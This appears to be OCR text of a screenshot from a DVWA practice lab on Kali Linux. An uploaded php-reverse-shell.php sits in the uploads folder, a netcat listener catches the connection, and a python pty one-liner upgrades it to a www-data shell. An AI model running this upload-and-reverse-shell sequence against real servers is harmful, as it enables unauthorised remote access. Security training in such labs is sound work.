 1 2 3 4 20:25
Index of /DVWA/hackable
localhost/DVWA/hackable/uploads/
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Index of /DVWA/hackable/uploads
Name Last modified Size Description
Parent Directory -
dvwa_email.png 2022-10-20 15:05 667
php-reverse-shell.php 2022-11-28 20:07 66
Apache/2.4.54 (Debian) Server at localhost Port 80
localhost
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4000
listening on [any] 4000 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 59408
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@kali:/var/www/html/DVWA/hackable/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@kali:/var/www/html/DVWA/hackable/uploads$